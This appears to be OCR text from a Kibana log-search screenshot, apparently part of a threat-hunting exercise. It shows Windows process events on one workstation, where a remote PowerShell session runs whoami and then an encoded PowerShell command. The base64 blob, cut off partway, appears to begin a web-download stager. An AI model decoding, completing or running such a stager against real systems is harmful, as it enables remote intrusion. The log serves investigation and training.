 host.name: WKSTN-1327.quicklogistics.org ×
user.name: allan.smith ×
event.code: 1 ×
+ Add filter
winlogbeat-*
pare
Filter by type 0
Selected fields 1
t process.parent.name
Available fields 6
Popular
t process.parent.command_line
t process.parent.executable
# process.parent.pid
t process.parent.args
t process.parent.entity_id
t winlog.event_data.ParentUser
35 hits
Chart options
25
20
15
10
5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 31, 2023 @ 00:00:00.000
Time ↑ host.name user.name process.command_line process.name process.parent.name
Aug 30, 2023 @ 00:20:59.159 WKSTN-1327.qui allan.smith C:\Windows\system32\wsmprovhost.exe -Embedding wsmprovhost.exe svchost.exe
cklogistics.or
g
Aug 30, 2023 @ 00:20:59.718 WKSTN-1327.qui allan.smith "C:\Windows\system32\whoami.exe" whoami.exe wsmprovhost.exe
cklogistics.or
g
Aug 30, 2023 @ 00:21:53.053 WKSTN-1327.qui allan.smith C:\Windows\system32\wsmprovhost.exe -Embedding wsmprovhost.exe svchost.exe
cklogistics.or
g
Aug 30, 2023 @ 00:21:53.284 WKSTN-1327.qui allan.smith "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enc SQBmACgAJABQAFMAVgBlAHIAcwBp powershell.exe wsmprovhost.exe
cklogistics.or AG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAG8AcgAgAC0AZwBlACAAMwApAHsAfQA7AFsAU
g wB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoARQB4AH
AAZQBjAHQAMQAwADAAQwBvAG4AdABpAG4AdQBlAD0AMAA7ACQAdwBjAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQB
zAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAA
KABXAGkAbgBkAG8AdwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwA